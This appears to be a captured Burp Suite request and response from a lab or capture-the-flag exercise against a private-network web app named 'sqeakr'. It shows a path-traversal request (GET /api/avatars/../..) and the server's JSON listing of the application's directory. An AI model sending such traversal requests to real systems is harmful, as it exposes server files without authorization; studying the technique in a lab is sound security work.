 Request
Pretty Raw \n Actions
1 GET /api/avatars/../.. HTTP/1.1
2 Host: 192.168.163.247
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sun, 28 Mar 2021 13:51:50 GMT
4 Content-Type: application/json
5 Content-Length: 140
6 Connection: close
7 X-Frame-Options: SAMEORIGIN
8
9 {
"status":"ok",
"files":[
"static",
"api",
"avatars",
"sqeakrenv",
"main",
"manage.py",
"auth",
"requirements.txt",
"sqeakr",
"templates"
]
}